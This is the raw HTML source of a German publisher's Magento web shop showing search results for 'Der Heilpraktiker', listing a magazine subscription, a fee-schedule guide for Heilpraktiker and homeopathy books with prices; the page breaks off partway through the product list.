/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://shop.mgo-fachverlage.de/static/version1761210370/frontend/MGO/default/de_DE/images/loader-1.gif"
        }
    }
    </script>
    </div>
                    </div>
                </div>
            </div>
            <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation sw-megamenu " role="navigation">
    <ul>
        <li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/medizin.html" class="level-top" title="Medizin"><span>Medizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/komplementaermedizin.html" class="level-top" title="Komplementärmedizin"><span>Komplementärmedizin</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/gesundheitsmanagement.html" class="level-top" title="Healthcare"><span>Healthcare</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/bildung.html" class="level-top" title="Bildung"><span>Bildung</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/immobilien.html" class="level-top" title="Immobilien"><span>Immobilien</span></a></li><li class="ui-menu-item level0 fullwidth "><a href="https://shop.mgo-fachverlage.de/dental.html" class="level-top" title="Dental"><span>Dental</span></a></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
<button class="rd-navbar-search-toggle" data-rd-navbar-toggle=".rd-navbar-search"><span></span></button>
<div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://shop.mgo-fachverlage.de/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://shop.mgo-fachverlage.de/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value="Der Heilpraktiker,"
                           placeholder="Hier den ganzen Shop durchsuchen..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://shop.mgo-fachverlage.de/catalogsearch/advanced/" data-action="advanced-search">
        Erweiterte Suche    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Suche"
                        class="action search">
                    <span>Suche</span>
                </button>
            </div>
        </form>
    </div>
</div>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
            </header>
    <div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://shop.mgo-fachverlage.de/"
                   title="Zur Homepage">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Suchergebnisse für: &quot;Der Heilpraktiker,&quot;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Suchergebnisse für: &quot;Der Heilpraktiker,&quot;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/shop.mgo-fachverlage.de\/","customerLoginUrl":"https:\/\/shop.mgo-fachverlage.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fstatic\u002Fversion1761210370\u002Ffrontend\u002FMGO\u002Fdefault\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages","customweb_external_checkout_widgets"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"computopcw\/endpoint\/index":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/shop.mgo-fachverlage.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","customweb_external_checkout_widgets","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fshop.mgo\u002Dfachverlage.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/shop.mgo-fachverlage.de\/page_cache\/block\/render\/?index=2&q=Der+Heilpraktiker%2C&topic=2782","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?index=2&q=Der+Heilpraktiker%2C&topic=2782"},"versionCookieName":"private_content_version"}        }
    }
</script>
              <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"desc","orderDefault":"relevance","limitDefault":10,"url":"https:\/\/shop.mgo-fachverlage.de\/catalogsearch\/result\/index\/?index=2&q=Der+Heilpraktiker%2C&topic=2782","formKey":"uksTxyKZzsDx8CQE","post":false}}'>
        <a href="#" class="porto-product-filters-toggle sidebar-toggle d-inline-flex d-lg-none"><svg data-name="Layer 3" id="Layer_3" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><line class="cls-1" x1="15" x2="26" y1="9" y2="9"></line><line class="cls-1" x1="6" x2="9" y1="9" y2="9"></line><line class="cls-1" x1="23" x2="26" y1="16" y2="16"></line><line class="cls-1" x1="6" x2="17" y1="16" y2="16"></line><line class="cls-1" x1="17" x2="26" y1="23" y2="23"></line><line class="cls-1" x1="6" x2="11" y1="23" y2="23"></line><path class="cls-2" d="M14.5,8.92A2.6,2.6,0,0,1,12,11.5,2.6,2.6,0,0,1,9.5,8.92a2.5,2.5,0,0,1,5,0Z"></path><path class="cls-2" d="M22.5,15.92a2.5,2.5,0,1,1-5,0,2.5,2.5,0,0,1,5,0Z"></path><path class="cls-3" d="M21,16a1,1,0,1,1-2,0,1,1,0,0,1,2,0Z"></path><path class="cls-2" d="M16.5,22.92A2.6,2.6,0,0,1,14,25.5a2.6,2.6,0,0,1-2.5-2.58,2.5,2.5,0,0,1,5,0Z"></path></svg> <span>Filter</span></a>
                    <div class="toolbar-sorter sorter field">
    <label class="sorter-label label" for="sorter">Sortieren nach</label>
    <div class="control">
        <select id="sorter" data-role="sorter" class="sorter-options">
                            <option value="name"
                                    >
                    Titel                </option>
                            <option value="cover_author"
                                    >
                    Autor                </option>
                            <option value="cover_release"
                                    >
                    Erscheinungstermin                </option>
                            <option value="relevance"
                                            selected="selected"
                                    >
                    Relevanz                </option>
                    </select>
    </div>
            <a title="In aufsteigender Reihenfolge" href="#" class="action sorter-action sort-desc" data-role="direction-switcher" data-value="asc">
            <span>Asc</span>
        </a>
    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Artikel <span class="toolbar-number">1</span>-<span class="toolbar-number">10</span> von <span class="toolbar-number">105</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Seite</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Sie lesen gerade Seite</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=2&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=3&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=4&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=5&amp;q=Der+Heilpraktiker%2C&amp;topic=2782" class="page">
                            <span class="label">Seite</span>
                            <span>5</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://shop.mgo-fachverlage.de/catalogsearch/result/index/?index=2&amp;p=2&amp;q=Der+Heilpraktiker%2C&amp;topic=2782"
                       title="Weiter">
                        <span class="label">Seite</span>
                        <span>Weiter</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Anzeigen</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="5"
                    >
                    5                </option>
                            <option value="10"
                                            selected="selected"
                    >
                    10                </option>
                            <option value="15"
                    >
                    15                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="25"
                    >
                    25                </option>
                    </select>
    </div>
    <span class="limiter-text">pro Seite</span>
</div>
                        <div class="modes">
                    </div>
            </div>
<script>
    require([
        'jquery'
    ], function ($) {
        'use strict';
        if($('.layered-filter-block-container').length == 0){
            $('.infinite-loader').hide();
            $('.toolbar.toolbar-products').show();
        }
    });
</script>
        <dl class="block">
        <dt class="title">Verwandte Suchbegriffe</dt>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der%2BHeilpraktiker%2BZeitschrift"
                    >Der+Heilpraktiker+Zeitschrift</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der+Heilpraktiker+Zeitschrift"
                    >Der Heilpraktiker Zeitschrift</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der+Heilpraktiker+Zeitschrift%27%5B0%5D"
                    >Der Heilpraktiker Zeitschrift&#039;[0]</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der+gro%C3%9Fe+Himmelskreislauf+%E2%80%93+Qigong-Ruhe%C3%BCbung+zur+St%C3%A4rkung+des+Qi+in+den+12+Hauptmeridianen"
                    >Der große Himmelskreislauf – Qigong-Ruheübung zur Stärkung des Qi in den 12 Hauptmeridianen</a>
                            </dd>
                    <dd class="item">
                <a href="https://shop.mgo-fachverlage.de/catalogsearch/result/?q=Der+Heilpraktiker+Zeitschrift+mai+2025"
                    >Der Heilpraktiker Zeitschrift mai 2025</a>
                            </dd>
            </dl>
        <div class="products wrapper list  products-list   ">
                <ol class="filterproducts products list items product-items">
                                        <li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/der-heilpraktiker-abo.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/d/h/dhp_09-2025.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/der-heilpraktiker-abo.html">
                                Der Heilpraktiker - Abonnement                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Entdecken Sie unsere Abopakete für das Verbandsmagazin des FDH!</p>
<p>Aboonnement startet jeweils mit der aktuellen Ausgabe.</p>                                <a href="https://shop.mgo-fachverlage.de/der-heilpraktiker-abo.html" title="Der Heilpraktiker - Abonnement"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="15633" data-price-box="product-id-15633">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-15633"                        data-price-amount="26"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="26">
            <span class="price">26,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_AUS"
                  data-product-id="15635"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_DEU"
                  data-product-id="15634"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_DIGI"
                  data-product-id="16869"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_KEN"
                  data-product-id="15637"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_KEN_AUS"
                  data-product-id="16753"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="DHP_STU"
                  data-product-id="15636"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/15633/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="15633">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/der-richtige-umgang-mit-dem-gebuh.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/m/l/ml_geb_h_2.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/der-richtige-umgang-mit-dem-gebuh.html">
                                Der richtige Umgang mit dem GebüH                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Differenzierte Betrachtung des Gebührenverzeichnisses für Heilpraktiker - inkl. der einzelnen Gebührenziffern, Praxisabrechnung leicht gemacht Erläuterungen und Erstattungssätze</p>                                <a href="https://shop.mgo-fachverlage.de/der-richtige-umgang-mit-dem-gebuh.html" title="Der richtige Umgang mit dem GebüH"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="13332" data-price-box="product-id-13332">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-13332"                        data-price-amount="20"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="20">
            <span class="price">20,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-22000354-0"
                  data-product-id="14238"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-32000149-0"
                  data-product-id="14239"
                  style="display:none">
                    Inkl. 7 % Steuern                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/13332/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="13332">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135023-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html">
                                Die Therapie nach den Grundsätzen der Homöopathie                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Die Therapie nach den Grundsätzen der Homöopathie</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag012-0-die-therapie-nach-den-grundsaetzen-der-homoeopathie-1.html" title="Die Therapie nach den Grundsätzen der Homöopathie"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16896" data-price-box="product-id-16896">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16896"                        data-price-amount="87.2"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="87.2">
            <span class="price">87,20 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_012-0"
                  data-product-id="16035"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_012-0-Mängelexemplar"
                  data-product-id="16898"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" action="https://shop.mgo-fachverlage.de/checkout/cart/add/uenc/aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_aW5kZXg9MiZxPURlcitIZWlscHJha3Rpa2VyJTJDJnRvcGljPTI3ODI~/product/16896/" method="post" class="d-flex flex-column flex-sm-row">
                                            <input type="hidden" name="product" value="16896">
                                            <input type="hidden" name="uenc" value="[base64]~">
                                                                                        <input name="form_key" type="hidden" value="uksTxyKZzsDx8CQE" />                                            <button type="submit"
                                                    title="In den Warenkorb"
                                                    class="action tocart primary">
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                                                                                                                                            </div>
                        </div>
                                            </div>
                                      </div>
                </div>
                                            </li><li class="item product product-item">                                <div class="product-item-info type0 porto-tb-item type-product has-post-thumbnail product-type-simple" data-container="product-grid">
                  <div class="porto-section p-0">
                                        <div class="product photo product-item-photo product-image">
                      <div class="porto-tb-featured-image tb-image-type-hover">
                        <a href="https://shop.mgo-fachverlage.de/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html" tabindex="-1" class="post featured image">
                                                <img class="product-image-photo default_image porto-lazyload" data-src="https://shop.mgo-fachverlage.de/media/catalog/product/cache/769d6a369672795b9d65a7fc68b4b0de/B/U/BU-135020-0-FV-BAU-GR_1.jpg" width="300" height="400" alt=""/>
                                                                                                                            </a>
                                                                                                <!-- Dailydeal Product data -->
                                                <!-- Dailydeal Product End -->
                                              </div>
                    </div>
                                        <div class="product details product-item-details porto-section product-content">
                                                                                              <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://shop.mgo-fachverlage.de/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html">
                                Der homöopathische Arzneischatz                            </a>
                        </strong>
                        
                                                    <div class="product description product-item-description">
                                <p>Der homöopathische Arzneischatz</p>
<p>Hinweis: Mängelexemplare sind an den Schnittkanten leicht vergilbt.</p>                                <a href="https://shop.mgo-fachverlage.de/bu-abverlag008-0-der-homoeopathische-arzneischatz-1.html" title="Der homöopathische Arzneischatz"
                                   class="action more">Erfahren Sie mehr</a>
                            </div>
                                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16894" data-price-box="product-id-16894">

    <span class="normal-price">
        <span class="price-container price-final_price tax weee"
    >
            <span class="price-label">ab</span>
    
            <span  id="product-price-16894"                        data-price-amount="44"
            data-price-type="finalPrice"
            class="price-wrapper "
                        content="44">
            <span class="price">44,00 €</span>        </span>
    
        </span>
    </span>

    
</div>    <div class="price-details" data-mage-init='{"attributeSwitcher":{}}'>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-AB_VERLAG_008-0"
                  data-product-id="16032"
                  style="display:none">
                    Inkl. 7 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
                    <span class="attribute-switching__item"
                  data-product-sku="BU-CNF-AB_VERLAG_008-0-Mängelexemplar"
                  data-product-id="16895"
                  style="display:none">
                    Inkl. 19 % Steuern<span class="tax-separator">, </span><span class="shipping-cost-details">Kostenloser Versand</span>                </span>
            </div>
                                                                                                                                                <div class="product-item-inner">
                                                      <div class="product actions product-item-actions">
                                                                <div class="actions-primary">
